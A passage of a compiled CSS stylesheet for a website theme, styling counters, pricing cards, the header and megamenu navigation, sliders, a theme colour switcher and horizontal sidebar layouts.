  border-radius: 10px;
}
.counter-item h4,
.counter-item h5 {
  color: #fff;
}
.counter-item.offer-counter {
  border-radius: 50%;
  width: 20%;
  padding: 18px;
}
.counter-item.offer-counter::before {
  border-radius: 50%;
}
.counter-item.offer-counter .count_down {
  font-size: 26px;
  -webkit-margin-after: 0;
          margin-block-end: 0;
}
.counter-item .count_down {
  font-size: 40px;
  -webkit-margin-after: 0;
          margin-block-end: 0;
}

@media (max-width: 575px) {
  .counter-item {
    margin: 10px auto;
  }
  .counter-item.offer-counter {
    width: 70%;
    border-radius: 10px;
  }
  .counter-item.offer-counter::before {
    border-radius: 10px;
  }
  .accept-cookies {
    display: none !important;
  }
}
.main {
  justify-content: space-evenly;
}

.payment-cards {
  background-color: rgba(255, 255, 255, 0.1);
  border-radius: 5px;
}

.addons::before {
  content: "";
  position: absolute;
  inset-inline-start: 3%;
  inset-block-start: 15%;
  height: 22px;
  width: 22px;
  border-radius: 50%;
  background-color: var(--primary005);
}

.blog-view {
  transition: all ease 0.3s;
}
.blog-view:hover .hover {
  -webkit-margin-start: 10px;
          margin-inline-start: 10px;
  transition: all ease 0.3s;
}

.price-offer {
  position: absolute;
  inset-block-start: 6%;
  background-size: cover;
  inset-inline-end: 27%;
  text-align: center;
  color: #fff;
  padding: 24px;
  height: 125px;
  background-image: url(../images/png/37.png);
  display: flex;
  align-items: center;
}

.table .hide {
  display: none;
}
.table .show {
  display: table-row;
}

.btn-toggle {
  border: 0;
  background-color: transparent;
  cursor: pointer;
  font-size: 15px;
  outline: 0;
}
.btn-toggle[aria-expanded=true] {
  content: "Read Less";
}

.exchange-icon {
  background-color: rgba(255, 255, 255, 0.1);
  padding: 12px 17px;
  border-radius: 50%;
}

.blog-reply {
  position: relative;
}
.blog-reply::before {
  content: "";
  background: var(--custom-white);
  width: 15px;
  height: 15px;
  position: absolute;
  transform: rotate(45deg);
  inset-block-start: -9px;
  -webkit-border-start: 1px solid var(--border);
          border-inline-start: 1px solid var(--border);
  -webkit-border-before: 1px solid var(--border);
          border-block-start: 1px solid var(--border);
}

.banner-section {
  padding: 7rem 0 4rem 0;
}

@media (max-width: 991px) {
  .banner-section {
    padding: 4rem 0 4rem 0;
  }
}
@media (min-width: 992px) {
  .custom-page .app-sidebar {
    background-color: var(--primary09) !important;
  }
  .custom-page .sticky-pin .app-sidebar {
    background-color: var(--custom-white) !important;
  }
}
.auth-logo.logo-color {
  display: block;
}
.auth-logo.logo-dark {
  display: none;
}

.pricing-icon {
  width: 50px;
  height: 50px;
  -webkit-margin-after: 1rem;
          margin-block-end: 1rem;
  background-color: var(--primary01);
  border-radius: 50px;
  padding: 0.7rem;
  box-shadow: 0px 5px 10px var(--primary01);
}

#offerModal .btn-close {
  background-color: var(--white-2);
  line-height: 1;
  padding: 5px;
  border-radius: 50px;
  position: absolute;
  inset-inline-end: 5%;
  filter: invert(0);
}
#offerModal .btn-close i {
  font-size: 25px;
}

.payment-options {
  background-color: var(--gray-200);
  padding: 10px 15px;
  border-radius: 7px;
  width: 100px;
  -webkit-margin-after: 0.5rem;
          margin-block-end: 0.5rem;
}
.payment-options:hover {
  background-color: var(--primary01);
}

.custom-card-1 {
  position: relative;
  border: 1px solid var(--gray-300);
  border-radius: 0.625rem;
  box-shadow: 0 3px 10px 0 var(--black-05);
  background: var(--custom-white);
}
.custom-card-1::before {
  content: "";
  position: absolute;
  inset-block-start: -6px;
  inset-inline-start: 49%;
  inset-inline-end: 49%;
  width: 12px;
  height: 12px;
  border: 1px solid transparent;
  border-block-start-color: var(--gray-300);
  border-inline-start-color: var(--gray-300);
  transform: rotate(45deg);
  background-color: var(--custom-white);
  z-index: 901;
  display: block;
}

.custom-card-2 {
  position: relative;
  border: 1px solid var(--gray-300);
  border-radius: 0.625rem;
  box-shadow: 0 3px 10px 0 var(--black-05);
  background: var(--custom-white);
}
.custom-card-2::before {
  content: "";
  position: absolute;
  inset-block-end: -6px;
  inset-inline-start: 49%;
  inset-inline-end: 49%;
  width: 12px;
  height: 12px;
  border: 1px solid transparent;
  border-block-end-color: var(--gray-300);
  border-inline-end-color: var(--gray-300);
  transform: rotate(45deg);
  background-color: var(--custom-white);
  z-index: 901;
  display: block;
}

.list-group .list-group-item {
  background-color: var(--custom-white);
}

.app-img-white {
  display: none;
}

.video-banner::before {
  opacity: 1;
}
.video-banner .video {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  height: 100%;
  z-index: -2;
}

@media (max-width: 991px) {
  .input-group .btn {
    z-index: 0 !important;
  }
}
.domain-img-white {
  display: none;
}

.main-header {
  background-color: var(--primary-color);
}
.main-header .nav-link {
  color: #fff;
  transition: all ease 0.2s;
}
.main-header .nav-link:hover, .main-header .nav-link.active {
  color: #fff;
  opacity: 1;
}

.desktop-logo.logo-color {
  display: none;
}

.sticky.sticky-pin {
  position: fixed;
  inset-block-start: 0;
  width: 100%;
  box-shadow: 0px 2px 15px 0px rgba(0, 0, 0, 0.085);
  transition: all ease-in-out 0.3s;
  z-index: 999;
}
.sticky.sticky-pin .nav-link {
  color: var(--gray-600);
  opacity: 1;
}
.sticky.sticky-pin .header-nav-list > .nav-item:hover > .nav-link:not(.active), .sticky.sticky-pin .header-nav-list > .nav-item.active > .nav-link:not(.active) {
  color: var(--primary-color);
}
.sticky.sticky-pin .main-header {
  background-color: #fff;
}
.sticky.sticky-pin .main-nav-header {
  -webkit-border-before: 1px solid var(--border);
          border-block-start: 1px solid var(--border);
  background-color: #fff;
}
.sticky.sticky-pin .mobile-dark {
  display: none;
}
.sticky.sticky-pin .header-link-icon {
  color: var(--gray-600);
  fill: var(--gray-600);
}
.sticky.sticky-pin .header-element {
  background-color: rgba(20, 87, 230, 0.05);
}
.sticky.sticky-pin .app-sidebar {
  background-color: var(--custom-white);
  -webkit-border-before: 1px solid var(--border);
          border-block-start: 1px solid var(--border);
  box-shadow: 0 0.125rem 1rem 3px rgba(0, 0, 0, 0.1);
}
.sticky.sticky-pin .app-sidebar .btn-outline-light {
  border-color: var(--black-1);
  color: var(--color-dark);
}
.sticky.sticky-pin .app-sidebar .btn-outline-light:hover {
  background-color: var(--black-05);
}

@media (min-width: 992px) {
  .sticky.sticky-pin .slide-menu {
    border: 1px solid var(--border);
  }
  .sticky.sticky-pin .app-sidebar .side-menu__label {
    color: var(--menu-color);
    opacity: 1;
  }
}
@keyframes slide-down {
  from {
    transform: translateY(-300px);
  }
  to {
    transform: transform;
  }
}
/* Start::main-nav-header */
.main-nav-header {
  background-color: var(--black-1);
}
.main-nav-header .nav-header-container {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

/* End::main-nav-header */
/* Start::header-nav-list */
.header-nav-list .header__megamenu {
  opacity: 0;
  visibility: hidden;
  position: absolute;
  width: 350px;
  background-color: #fff;
  inset-block-start: 100%;
  inset-inline-start: 0;
  box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.15);
  border-radius: 0.3125rem;
  border-start-start-radius: 0px;
  border-start-end-radius: 0px;
  padding: 0.9375rem;
  transform: rotateX(-50deg);
  transform-origin: top;
  transition: transform ease 0.3s;
  z-index: 5;
}
.header-nav-list .header__megamenu.megamenu__md {
  width: 600px;
}
.header-nav-list .header__megamenu.megamenu__lg {
  width: 880px;
}
.header-nav-list .header__megamenu.megamenu__xl {
  width: 1000px;
  inset-inline-start: calc(-100% - 100px);
}
.header-nav-list .nav-link {
  padding: 18px 20px;
  border-radius: 0.3125rem;
  font-size: 0.875rem;
}
.header-nav-list > .nav-item {
  position: relative;
}
.header-nav-list > .nav-item:hover > .nav-link:not(.active), .header-nav-list > .nav-item.active > .nav-link:not(.active) {
  color: #fff;
  opacity: 1;
}
.header-nav-list > .nav-item:hover .header__megamenu, .header-nav-list > .nav-item.active .header__megamenu {
  opacity: 1;
  visibility: visible;
  transform: rotateX(0deg);
}

/* End::header-nav-list */
.header__dropmenu .header__dropitem {
  padding: 0.5rem 0rem;
  -webkit-padding-start: 1.5rem;
          padding-inline-start: 1.5rem;
  position: relative;
}
.header__dropmenu .header__dropitem::after {
  content: "";
  height: 7px;
  width: 7px;
  background-color: var(--primary02);
  border-radius: 50%;
  position: absolute;
  inset-inline-start: 0;
  inset-block-start: 50%;
  transform: translateY(-50%);
  transition: all ease 0.3s;
}
.header__dropmenu .header__dropitem:hover::after {
  background-color: var(--primary-color);
}
.header__dropmenu .header__dropitem:hover .header__dropavatar {
  box-shadow: -1px 5px 8px 0px rgba(50, 48, 48, 0.15);
}
.header__dropmenu.drop-style-none .header__dropitem {
  -webkit-padding-start: 0rem;
          padding-inline-start: 0rem;
}
.header__dropmenu.drop-style-none .header__dropitem::after {
  content: none;
}

/* Start::main-brand-header */
.main-brand-header .brand-header-container {
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 85px;
}

/* End::main-brand-header */
/* End::main-brand-header */
.top-menu {
  background-color: rgba(255, 255, 255, 0.1);
  color: #fff;
}
.top-menu .top-menu-brand {
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 3.5rem;
}
.top-menu .top-menu-brand .nav-link {
  color: #fff;
}

.avatar {
  position: relative;
  height: 2.625rem;
  width: 2.625rem;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  flex: 0 0 auto;
  line-height: 0;
}
.avatar.avatar-xs {
  width: 1.5rem;
  height: 1.5rem;
}
.avatar.avatar-sm {
  width: 2rem;
  height: 2rem;
}
.avatar.avatar-lg {
  width: 3.75rem;
  height: 3.75rem;
}
.avatar.avatar-xl {
  width: 5.3rem;
  height: 5.3rem;
}

.team-avatar-left {
  position: absolute;
  inset-inline-start: 17px;
  background-color: #fff;
  inset-block-start: 24%;
  border: 1px solid var(--border);
  color: var(--muted);
  font-weight: 700;
  font-size: 12px;
}

.team-avatar-right {
  position: absolute;
  inset-inline-end: 17px;
  background-color: #fff;
  inset-block-start: 24%;
  border: 1px solid var(--border);
  color: var(--muted);
  font-weight: 700;
  font-size: 12px;
}

.choices__list--dropdown .choices__item--selectable:after {
  display: none !important;
}

.choices__list--dropdown .choices__item--selectable, [dir=rtl] .choices__list--dropdown .choices__item--selectable {
  padding-left: 10px !important;
  padding-right: 10px !important;
}

.choices__inner {
  background-color: var(--custom-white) !important;
  border-color: var(--border) !important;
  min-height: 42px !important;
  padding: 5.5px 7.5px 3.75px !important;
  border-radius: 0.3125rem !important;
}

.choices__list--dropdown,
.is-open .choices__list--dropdown {
  border-color: var(--border) !important;
}

.choices[data-type*=select-one] .choices__button {
  opacity: 0.3 !important;
}

.choices[data-type*=select-one]:after {
  inset-inline-end: 11.5px;
}

.choices[data-type*=select-one]:after {
  border-color: var(--black-6) transparent transparent transparent !important;
}

.choices[data-type*=select-one].is-open:after {
  border-color: transparent transparent var(--black-6) transparent !important;
}

.choices[data-type*=select-one] .choices__inner {
  -webkit-padding-after: 5.5px;
          padding-block-end: 5.5px;
}

.choices__list--dropdown .choices__item--selectable.is-highlighted {
  background-color: var(--primary-color) !important;
  color: #fff !important;
}

.choices__list--dropdown {
  background-color: var(--custom-white) !important;
}

.testimonialSwiper .swiper {
  width: 100%;
  height: 100%;
}
.testimonialSwiper .swiper-slide {
  font-size: 18px;
  background: var(--primary-color);
  border-radius: 0.625rem;
}
.testimonialSwiper .swiper-slide .card {
  background-color: var(--primary-color);
  color: #fff;
}
.testimonialSwiper .swiper-slide img {
  display: block;
  -o-object-fit: cover;
     object-fit: cover;
}
.testimonialSwiper .swiper-pagination-bullet {
  width: 0.8rem !important;
  height: 0.8rem !important;
  background: #fff !important;
  border: 3px solid var(--primary-color);
}

.homeSwiper .swiper-slide {
  background: transparent;
}
.homeSwiper .swiper-pagination {
  position: relative;
}
.homeSwiper .swiper-horizontal > .swiper-pagination-bullets, .homeSwiper .swiper-pagination-bullets.swiper-pagination-horizontal, .homeSwiper .swiper-pagination-custom, .homeSwiper .swiper-pagination-fraction {
  bottom: 0;
}

.swiper-button-next::after, .swiper-button-prev::after {
  font-size: 15px !important;
}

.swiper-button-next, .swiper-button-prev {
  color: #fff !important;
  border: 1px solid var(--white-2);
  background: var(--white-2);
  padding: 5px;
  width: 2.5rem !important;
  height: 2.5rem !important;
  border-radius: 50px;
}

@media (min-width: 1700px) {
  .swiper-button-prev, .swiper-rtl .swiper-button-next {
    left: 10rem !important;
  }
  .swiper-button-next, .swiper-rtl .swiper-button-prev {
    right: 10rem !important;
  }
}
.switcher-icon {
  position: fixed;
  height: 45px;
  width: 45px;
  background: #000;
  color: #fff !important;
  border-start-start-radius: 0.3rem;
  border-start-end-radius: 0px;
  border-end-end-radius: 0px;
  border-end-start-radius: 0.3rem;
  inset-inline-end: 0;
  inset-block-start: 20rem;
  text-align: center;
  line-height: 3;
  z-index: 99;
}

/* Start::OffCanvas */
.offcanvas {
  background-color: var(--custom-white);
  color: var(--custom-black);
}

.offcanvas-body {
  flex-grow: 1;
  padding: 1rem 1rem;
  overflow-y: auto;
}

/* End::OffCanvas */
/* Start::Switcher */
#switcher-canvas {
  width: 350px;
}
#switcher-canvas .offcanvas-body {
  padding: 0 0 3.125rem 0;
  overflow-x: hidden;
}
#switcher-canvas .canvas-footer {
  padding: 0.75rem 1.563rem;
  position: absolute;
  inset-block-end: 0;
  width: 100%;
  background-color: var(--custom-white);
  box-shadow: var(--shadow);
}
#switcher-canvas .pickr .pcr-button {
  border-radius: 50%;
}
#switcher-canvas .pickr .pcr-button::before, #switcher-canvas .pickr .pcr-button::after {
  border-radius: 50%;
}

.switcher-style {
  padding: 0.875rem 1.563rem;
}
.switcher-style h6 {
  -webkit-margin-after: 0.625rem;
          margin-block-end: 0.625rem;
}

.switch-select .form-check-label {
  font-size: 0.813rem;
}
.switch-select.form-check {
  -webkit-margin-after: 0;
          margin-block-end: 0;
  min-height: auto;
}

.theme-colors.switcher-style {
  padding: 0.938rem 1.563rem;
}
.theme-colors .switch-select .color-input {
  width: 2rem;
  height: 2rem;
  border-radius: 50%;
  border: 0.188rem solid var(--border);
}
.theme-colors .switch-select .color-input.color-white {
  background-color: #fff;
}
.theme-colors .switch-select .color-input.color-white.form-check-input:checked[type=radio] {
  box-shadow: 0 0 0 0.1rem rgba(0, 0, 0, 0.05) !important;
}
.theme-colors .switch-select .color-input.color-dark {
  background-color: rgb(var(--dark-rgb));
}
.theme-colors .switch-select .color-input.color-dark.form-check-input:checked[type=radio] {
  box-shadow: 0 0 0 0.1rem rgba(14, 16, 20, 0.2);
}
.theme-colors .switch-select .color-input.color-primary {
  background-color: var(--primary-color);
}
.theme-colors .switch-select .color-input.color-primary.form-check-input:checked[type=radio] {
  box-shadow: 0 0 0 0.1rem rgba(var(--primary-rgb), 0.2);
}
.theme-colors .switch-select .color-input.color-primary-1 {
  background-color: rgb(51, 102, 255);
}
.theme-colors .switch-select .color-input.color-primary-1.form-check-input:checked[type=radio] {
  box-shadow: 0 0 0 0.1rem rgba(51, 102, 255, 0.2);
}
.theme-colors .switch-select .color-input.color-primary-2 {
  background-color: rgb(16, 173, 231);
}
.theme-colors .switch-select .color-input.color-primary-2.form-check-input:checked[type=radio] {
  box-shadow: 0 0 0 0.1rem rgba(16, 173, 231, 0.2);
}
.theme-colors .switch-select .color-input.color-primary-3 {
  background-color: rgb(125, 172, 48);
}
.theme-colors .switch-select .color-input.color-primary-3.form-check-input:checked[type=radio] {
  box-shadow: 0 0 0 0.1rem rgba(125, 172, 48, 0.2);
}
.theme-colors .switch-select .color-input.color-primary-4 {
  background-color: rgb(209, 68, 141);
}
.theme-colors .switch-select .color-input.color-primary-4.form-check-input:checked[type=radio] {
  box-shadow: 0 0 0 0.1rem rgba(209, 68, 141, 0.2);
}
.theme-colors .switch-select .color-input.color-primary-5 {
  background-color: rgb(108, 62, 179);
}
.theme-colors .switch-select .color-input.color-primary-5.form-check-input:checked[type=radio] {
  box-shadow: 0 0 0 0.1rem rgba(108, 62, 179, 0.2);
}
.theme-colors .switch-select .color-input.color-bg-1 {
  background-color: rgb(50, 62, 93);
}
.theme-colors .switch-select .color-input.color-bg-2 {
  background-color: rgb(81, 93, 50);
}
.theme-colors .switch-select .color-input.color-bg-3 {
  background-color: rgb(79, 50, 93);
}
.theme-colors .switch-select .color-input.color-bg-4 {
  background-color: rgb(50, 87, 93);
}
.theme-colors .switch-select .color-input.color-bg-5 {
  background-color: rgb(93, 50, 50);
}
.theme-colors .switch-select .form-check-input:checked[type=radio] {
  background-image: none;
}
.theme-colors .switch-select .form-check-input:focus {
  box-shadow: none;
}
.theme-colors .switch-select .form-check-input:active {
  filter: brightness(100%);
}

.switcher-style-head {
  font-size: 0.95rem;
  font-weight: 500;
  -webkit-margin-after: 0;
          margin-block-end: 0;
  padding: 0.313rem 0.625rem;
  color: var(--color-dark);
}
.switcher-style-head .switcher-style-description {
  float: var(--float-end);
  font-size: 0.625rem;
  background-color: rgba(var(--secondary-rgb), 0.2);
  color: rgb(var(--secondary-rgb));
  padding: 0.125rem 0.313rem;
  border-radius: 0.3rem;
}

.theme-container-primary button,
.theme-container-background button {
  display: none;
}

.pickr-container-primary .pickr .pcr-button::after,
.pickr-container-background .pickr .pcr-button::after {
  content: "\f4b0";
  font-family: "bootstrap-icons" !important;
  color: rgba(255, 255, 255, 0.7);
  line-height: 2;
}

.form-check-input {
  background-color: var(--custom-white);
}
.form-check-input:checked {
  background-color: var(--primary-color);
  border-color: var(--primary-color);
}

/* End::Switcher */
/* ######## LAYOUT-STYLES ######## */
[data-nav-style=menu-hover][data-nav-layout=horizontal] .app-sidebar .side-menu__item {
  display: flex !important;
}
[data-nav-style=menu-hover][data-nav-layout=horizontal] .app-sidebar .side-menu__icon {
  -webkit-margin-after: 0 !important;
          margin-block-end: 0 !important;
  -webkit-margin-end: 0.35rem !important;
          margin-inline-end: 0.35rem !important;
}

@media (min-width: 992px) {
  .menu-hover .app-sidebar, [data-nav-style=menu-hover][data-nav-layout=horizontal] .app-sidebar, [data-nav-style=menu-hover][toggled=menu-hover-closed] .app-sidebar {
    width: 9rem;
  }
  .menu-hover .app-sidebar .main-sidebar, [data-nav-style=menu-hover][data-nav-layout=horizontal] .app-sidebar .main-sidebar, [data-nav-style=menu-hover][toggled=menu-hover-closed] .app-sidebar .main-sidebar {
    overflow: visible;
    height: 90%;
  }
  .menu-hover .app-sidebar .main-sidebar-header, [data-nav-style=menu-hover][data-nav-layout=horizontal] .app-sidebar .main-sidebar-header, [data-nav-style=menu-hover][toggled=menu-hover-closed] .app-sidebar .main-sidebar-header {
    width: 9rem;
  }
  .menu-hover .app-sidebar .side-menu__icon, [data-nav-style=menu-hover][data-nav-layout=horizontal] .app-sidebar .side-menu__icon, [data-nav-style=menu-hover][toggled=menu-hover-closed] .app-sidebar .side-menu__icon {
    -webkit-margin-end: 0;
            margin-inline-end: 0;
    -webkit-margin-after: 0.5rem;
            margin-block-end: 0.5rem;
  }
  .menu-hover .app-sidebar .slide, [data-nav-style=menu-hover][data-nav-layout=horizontal] .app-sidebar .slide, [data-nav-style=menu-hover][toggled=menu-hover-closed] .app-sidebar .slide {
    padding: 0;
  }
  .menu-hover .app-sidebar .side-menu__angle, [data-nav-style=menu-hover][data-nav-layout=horizontal] .app-sidebar .side-menu__angle, [data-nav-style=menu-hover][toggled=menu-hover-closed] .app-sidebar .side-menu__angle {
    display: none !important;
  }
  .menu-hover .app-sidebar .slide-menu .side-menu__angle, [data-nav-style=menu-hover][data-nav-layout=horizontal] .app-sidebar .slide-menu .side-menu__angle, [data-nav-style=menu-hover][toggled=menu-hover-closed] .app-sidebar .slide-menu .side-menu__angle {
    display: block !important;
  }
  .menu-hover .app-sidebar .slide-menu.child1, [data-nav-style=menu-hover][data-nav-layout=horizontal] .app-sidebar .slide-menu.child1, [data-nav-style=menu-hover][toggled=menu-hover-closed] .app-sidebar .slide-menu.child1, .menu-hover .app-sidebar .slide-menu.child2, [data-nav-style=menu-hover][data-nav-layout=horizontal] .app-sidebar .slide-menu.child2, [data-nav-style=menu-hover][toggled=menu-hover-closed] .app-sidebar .slide-menu.child2, .menu-hover .app-sidebar .slide-menu.child3, [data-nav-style=menu-hover][data-nav-layout=horizontal] .app-sidebar .slide-menu.child3, [data-nav-style=menu-hover][toggled=menu-hover-closed] .app-sidebar .slide-menu.child3 {
    min-width: 12rem;
  }
  .menu-hover .app-sidebar .slide-menu.child1 .slide .side-menu__item, [data-nav-style=menu-hover][data-nav-layout=horizontal] .app-sidebar .slide-menu.child1 .slide .side-menu__item, [data-nav-style=menu-hover][toggled=menu-hover-closed] .app-sidebar .slide-menu.child1 .slide .side-menu__item, .menu-hover .app-sidebar .slide-menu.child2 .slide .side-menu__item, [data-nav-style=menu-hover][data-nav-layout=horizontal] .app-sidebar .slide-menu.child2 .slide .side-menu__item, [data-nav-style=menu-hover][toggled=menu-hover-closed] .app-sidebar .slide-menu.child2 .slide .side-menu__item, .menu-hover .app-sidebar .slide-menu.child3 .slide .side-menu__item, [data-nav-style=menu-hover][data-nav-layout=horizontal] .app-sidebar .slide-menu.child3 .slide .side-menu__item, [data-nav-style=menu-hover][toggled=menu-hover-closed] .app-sidebar .slide-menu.child3 .slide .side-menu__item {
    text-align: start;
  }
  .menu-hover .app-sidebar .slide-menu.child1 .slide .side-menu__item:before, [data-nav-style=menu-hover][data-nav-layout=horizontal] .app-sidebar .slide-menu.child1 .slide .side-menu__item:before, [data-nav-style=menu-hover][toggled=menu-hover-closed] .app-sidebar .slide-menu.child1 .slide .side-menu__item:before, .menu-hover .app-sidebar .slide-menu.child2 .slide .side-menu__item:before, [data-nav-style=menu-hover][data-nav-layout=horizontal] .app-sidebar .slide-menu.child2 .slide .side-menu__item:before, [data-nav-style=menu-hover][toggled=menu-hover-closed] .app-sidebar .slide-menu.child2 .slide .side-menu__item:before, .menu-hover .app-sidebar .slide-menu.child3 .slide .side-menu__item:before, [data-nav-style=menu-hover][data-nav-layout=horizontal] .app-sidebar .slide-menu.child3 .slide .side-menu__item:before, [data-nav-style=menu-hover][toggled=menu-hover-closed] .app-sidebar .slide-menu.child3 .slide .side-menu__item:before {
    inset-block-start: 0.938rem;
    inset-inline-start: 0.75rem;
  }
}
@media (min-width: 992px) and (hover: hover) and (pointer: fine) {
  .menu-hover .app-sidebar .slide.has-sub:hover .slide-menu.child1, [data-nav-style=menu-hover][data-nav-layout=horizontal] .app-sidebar .slide.has-sub:hover .slide-menu.child1, [data-nav-style=menu-hover][toggled=menu-hover-closed] .app-sidebar .slide.has-sub:hover .slide-menu.child1 {
    display: block !important;
  }
  .menu-hover .app-sidebar .slide.has-sub:hover .slide-menu.child1 .slide.has-sub:hover .slide-menu.child2, [data-nav-style=menu-hover][data-nav-layout=horizontal] .app-sidebar .slide.has-sub:hover .slide-menu.child1 .slide.has-sub:hover .slide-menu.child2, [data-nav-style=menu-hover][toggled=menu-hover-closed] .app-sidebar .slide.has-sub:hover .slide-menu.child1 .slide.has-sub:hover .slide-menu.child2 {
    display: block !important;
  }
  .menu-hover .app-sidebar .slide.has-sub:hover .slide-menu.child1 .slide.has-sub:hover .slide-menu.child2 .slide.has-sub:hover .slide-menu.child3, [data-nav-style=menu-hover][data-nav-layout=horizontal] .app-sidebar .slide.has-sub:hover .slide-menu.child1 .slide.has-sub:hover .slide-menu.child2 .slide.has-sub:hover .slide-menu.child3, [data-nav-style=menu-hover][toggled=menu-hover-closed] .app-sidebar .slide.has-sub:hover .slide-menu.child1 .slide.has-sub:hover .slide-menu.child2 .slide.has-sub:hover .slide-menu.child3 {
    display: block !important;
  }
}
@media (min-width: 992px) {
  .menu-hover .app-sidebar .side-menu__item, [data-nav-style=menu-hover][data-nav-layout=horizontal] .app-sidebar .side-menu__item, [data-nav-style=menu-hover][toggled=menu-hover-closed] .app-sidebar .side-menu__item,
.menu-hover .app-sidebar .side-menu__label,
[data-nav-style=menu-hover][data-nav-layout=horizontal] .app-sidebar .side-menu__label,
[data-nav-style=menu-hover][toggled=menu-hover-closed] .app-sidebar .side-menu__label {
    display: block;
    text-align: center;
  }
}
@media (min-width: 992px) {
  .menu-hover .app-sidebar .slide.has-sub .slide-menu, [data-nav-style=menu-hover][data-nav-layout=horizontal] .app-sidebar .slide.has-sub .slide-menu, [data-nav-style=menu-hover][toggled=menu-hover-closed] .app-sidebar .slide.has-sub .slide-menu {
    position: absolute !important;
    inset-inline-start: 9rem !important;
    background: var(--custom-white);
    inset-block-start: auto !important;
    box-shadow: 0.125rem 0.063rem 0.5rem var(--black-1);
    transition: none !important;
  }
  .menu-hover .app-sidebar .slide.has-sub .slide-menu.child2, [data-nav-style=menu-hover][data-nav-layout=horizontal] .app-sidebar .slide.has-sub .slide-menu.child2, [data-nav-style=menu-hover][toggled=menu-hover-closed] .app-sidebar .slide.has-sub .slide-menu.child2 {
    inset-inline-start: 12.9rem !important;
  }
  .menu-hover .app-sidebar .slide.has-sub .slide-menu.child2::before, [data-nav-style=menu-hover][data-nav-layout=horizontal] .app-sidebar .slide.has-sub .slide-menu.child2::before, [data-nav-style=menu-hover][toggled=menu-hover-closed] .app-sidebar .slide.has-sub .slide-menu.child2::before {
    display: none;
  }
  .menu-hover .app-sidebar .slide.has-sub .slide-menu.child3, [data-nav-style=menu-hover][data-nav-layout=horizontal] .app-sidebar .slide.has-sub .slide-menu.child3, [data-nav-style=menu-hover][toggled=menu-hover-closed] .app-sidebar .slide.has-sub .slide-menu.child3 {
    inset-inline-start: 11.9rem !important;
  }
  .menu-hover .app-sidebar .slide.has-sub .slide-menu.child3::before, [data-nav-style=menu-hover][data-nav-layout=horizontal] .app-sidebar .slide.has-sub .slide-menu.child3::before, [data-nav-style=menu-hover][toggled=menu-hover-closed] .app-sidebar .slide.has-sub .slide-menu.child3::before {
    display: none;
  }
}
@media (min-width: 992px) {
  .menu-hover .simplebar-content-wrapper, [data-nav-style=menu-hover][data-nav-layout=horizontal] .simplebar-content-wrapper, [data-nav-style=menu-hover][toggled=menu-hover-closed] .simplebar-content-wrapper {
    position: initial;
  }
}
@media (min-width: 992px) {
  .menu-hover .simplebar-mask, [data-nav-style=menu-hover][data-nav-layout=horizontal] .simplebar-mask, [data-nav-style=menu-hover][toggled=menu-hover-closed] .simplebar-mask {
    position: inherit;
  }
}
@media (min-width: 992px) {
  .menu-hover .simplebar-placeholder, [data-nav-style=menu-hover][data-nav-layout=horizontal] .simplebar-placeholder, [data-nav-style=menu-hover][toggled=menu-hover-closed] .simplebar-placeholder {
    height: auto !important;
  }
}
@media (min-width: 992px) {
  .menu-hover .app-header, [data-nav-style=menu-hover][data-nav-layout=horizontal] .app-header, [data-nav-style=menu-hover][toggled=menu-hover-closed] .app-header {
    -webkit-padding-start: 9rem;
            padding-inline-start: 9rem;
  }
}
@media (min-width: 992px) and (max-width: 1399px) {
  .menu-hover .app-sidebar .slide.has-sub .slide-menu.child2, [data-nav-style=menu-hover][data-nav-layout=horizontal] .app-sidebar .slide.has-sub .slide-menu.child2, [data-nav-style=menu-hover][toggled=menu-hover-closed] .app-sidebar .slide.has-sub .slide-menu.child2 {
    inset-inline-start: auto !important;
  }
  .menu-hover .app-sidebar .slide.has-sub .slide-menu.child2::before, [data-nav-style=menu-hover][data-nav-layout=horizontal] .app-sidebar .slide.has-sub .slide-menu.child2::before, [data-nav-style=menu-hover][toggled=menu-hover-closed] .app-sidebar .slide.has-sub .slide-menu.child2::before {
    display: none;
  }
  .menu-hover .app-sidebar .slide.has-sub .slide-menu.child3, [data-nav-style=menu-hover][data-nav-layout=horizontal] .app-sidebar .slide.has-sub .slide-menu.child3, [data-nav-style=menu-hover][toggled=menu-hover-closed] .app-sidebar .slide.has-sub .slide-menu.child3 {
    inset-inline-start: auto !important;
  }
  .menu-hover .app-sidebar .slide.has-sub .slide-menu.child3::before, [data-nav-style=menu-hover][data-nav-layout=horizontal] .app-sidebar .slide.has-sub .slide-menu.child3::before, [data-nav-style=menu-hover][toggled=menu-hover-closed] .app-sidebar .slide.has-sub .slide-menu.child3::before {
    display: none;
  }
}

@media (min-width: 992px) {
  [data-nav-layout=horizontal] {
    /* horizontal arrows */
  }
  [data-nav-layout=horizontal] .main-menu {
    display: flex;
    transition: all 0.5s ease;
  }
  [data-nav-layout=horizontal] .main-menu-container {
    display: flex;
    align-items: center;
    justify-content: space-between;
  }
  [data-nav-layout=horizontal] .app-header {
    -webkit-padding-start: 0 !important;
            padding-inline-start: 0 !important;
    z-index: 101;
  }
  [data-nav-layout=horizontal] .app-content {
    -webkit-margin-start: 0rem !important;
            margin-inline-start: 0rem !important;
  }
  [data-nav-layout=horizontal] .app-content > .container-fluid {
    width: 94%;
    -webkit-margin-start: auto;
            margin-inline-start: auto;
    -webkit-margin-end: auto;
            margin-inline-end: auto;
  }
  [data-nav-layout=horizontal] .app-sidebar {
    background-color: rgba(255, 255, 255, 0.1);
  }
  [data-nav-layout=horizontal] .app-sidebar .main-sidebar,
[data-nav-layout=horizontal] .app-sidebar .simplebar-mask {
    overflow: visible;
  }
  [data-nav-layout=horizontal] .main-sidebar .simplebar-vertical {
    visibility: hidden !important;
  }
  [data-nav-layout=horizontal] .main-sidebar,
[data-nav-layout=horizontal] .main-header-container {
    width: 94%;
    margin: 0 auto;
  }
  [data-nav-layout=horizontal] .head_menu_container {
    height: 141.5px;
    background-color: var(--primary-color);
  }
  [data-nav-layout=horizontal] .horizontal-logo {
    padding: 0.85rem;
    display: block;
  }
}
@media (min-width: 992px) and (min-width: 992px) {
  [data-nav-layout=horizontal] .horizontal-logo .header-logo .desktop-logo {
    display: block;
  }
  [data-nav-layout=horizontal] .horizontal-logo .header-logo .desktop-dark,
[data-nav-layout=horizontal] .horizontal-logo .header-logo .toggle-logo,
[data-nav-layout=horizontal] .horizontal-logo .header-logo .toggle-dark {
    display: none;
  }
}
